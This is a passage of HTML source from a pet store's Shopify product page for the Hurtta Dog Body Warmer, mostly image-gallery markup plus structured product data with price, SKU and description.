    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          
            <div class="nav_arrows breadcrumb_text">
              
                <a href="/collections/hurtta/products/hurtta-casual-quilted-jacket-river-dog-coat" title="Previous" class="breadcrumb_link"><span class="icon-left-arrow"> Previous</span></a>
              
              <span class="breadcrumb-divider"> | </span>

              
                <a href="/collections/hurtta/products/hurtta-eco-outback-dreamer-sleeping-bag-dog-sleeping-bag" title="Next" class="breadcrumb_link">Next <span class="icon-right-arrow"></span></a>
              
            </div>
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/hurtta",
            "name": "Hurtta"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/hurtta-dog-body-warmer-dog-coat",
          "name": "Hurtta - Dog Body Warmer"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/hurtta" title="Hurtta" class="breadcrumb_link">
      <span>Hurtta</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/hurtta-dog-body-warmer-dog-coat" class="breadcrumb_link">
    <span>Hurtta - Dog Body Warmer</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Hurtta - Dog Body Warmer",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_1024x1024.jpg?v=1751312733",
    
      "description": "\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup's muscles warmed up or adding extra coziness underneath a waterproof jacket. It's also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eHurtta foil lining reflects body heat\u003c\/li\u003e\n\u003cli\u003eBreathable material\u003c\/li\u003e\n\u003cli\u003eProtective collar\u003c\/li\u003e\n\u003cli\u003eHigh-visibility reflectors\u003c\/li\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Hurtta"
      },
    
    
      "sku": "SV13836",
    
    
      "mpn": "6410329326516",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 60.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat?variant=9727751782436",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-24\n"
    }
  }
</script>



<div class="product-main product-1017983139876">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="hurtta-dog-body-warmer-dog-coat"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-1017983139876-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="1017983139876"
    data-product-lightbox="true"
    data-media-count="7"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1200">
                
<img src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer.jpg?v=1751312733&amp;width=1200" alt="Hurtta - Dog Body Warmer" width="1200" height="1200" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_200x.jpg?v=1751312733 200w" data-image-id="26954772545572" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_5000x.jpg?v=1751312733">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta - Dog Body Warmer"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 2000">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_5000x.jpg?v=1751312733"
                      alt="Hurtta - Dog Body Warmer"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954772578340"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="2000/2000"
                      data-src="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1200x.jpg?v=1751312733"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_200x.jpg?v=1751312733 200w"
                      height="2000"
                      width="2000"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta - Dog Body Warmer"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_5000x.jpg?v=1751312733"
                      alt="Hurtta - Dog Body Warmer"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954772611108"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1200x.jpg?v=1751312733"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_200x.jpg?v=1751312733 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta - Dog Body Warmer"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_5000x.jpg?v=1751312733"
                      alt="Hurtta - Dog Body Warmer"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954772643876"
                      data-index="3"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1200x.jpg?v=1751312733"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_200x.jpg?v=1751312733 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta - Dog Body Warmer"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_5000x.jpg?v=1751312733"
                      alt="Hurtta - Dog Body Warmer"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954772676644"
                      data-index="4"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1200x.jpg?v=1751312733"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3_200x.jpg?v=1751312733 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta - Dog Body Warmer"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1481">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_5000x.jpg?v=1751312733"
                      alt="Hurtta - Dog Body Warmer"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954772709412"
                      data-index="5"
                      data-sizes="100vw"
                      data-aspectratio="1481/1481"
                      data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1200x.jpg?v=1751312733"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_Size_Chart_200x.jpg?v=1751312733 200w"
                      height="1481"
                      width="1481"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1481'%20height='1481'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="1017983139876"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta - Dog Body Warmer"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_5000x.jpg?v=1751312733"
                  class="lightbox"
                  data-fancybox="1017983139876"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_5000x.jpg?v=1751312733"
                      alt="Hurtta - Dog Body Warmer"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954772742180"
                      data-index="6"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1200x.jpg?v=1751312733"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_2000x.jpg?v=1751312733 2000w,
                    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_1200x.jpg?v=1751312733 1200w,
                    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_800x.jpg?v=1751312733 800w,
                    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_600x.jpg?v=1751312733 600w,
                    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_400x.jpg?v=1751312733 400w,
                    //www.kingdukes.com/cdn/shop/files/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da_200x.jpg?v=1751312733 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-1017983139876-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="1200/1200"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_5000x.jpg?v=1751312733 5000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_200x.jpg?v=1751312733 200w"
        style=""
        width="1200"
        height="1200"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 2000px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="2000/2000"
        data-srcset="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_5000x.jpg?v=1751312733 5000w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_200x.jpg?v=1751312733 200w"
        style=""
        width="2000"
        height="2000"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_5000x.jpg?v=1751312733 5000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_4500x.jpg?v=1751312733 4500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_4000x.jpg?v=1751312733 4000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_3500x.jpg?v=1751312733 3500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_3000x.jpg?v=1751312733 3000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_2500x.jpg?v=1751312733 2500w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_2000x.jpg?v=1751312733 2000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1800x.jpg?v=1751312733 1800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1600x.jpg?v=1751312733 1600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1400x.jpg?v=1751312733 1400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1200x.jpg?v=1751312733 1200w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_1000x.jpg?v=1751312733 1000w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_800x.jpg?v=1751312733 800w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_600x.jpg?v=1751312733 600w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_400x.jpg?v=1751312733 400w,
    //www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_200x.jpg?v=1751312733 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_2000x.jpg?v=1751312733"
    alt="Hurtta - Dog Body Warmer"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta - Dog Body Warmer">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta - Dog Body Warmer"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_1600x.jpg?v=1751312733"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_2_5000x.jpg?v=1751312733 5000w,
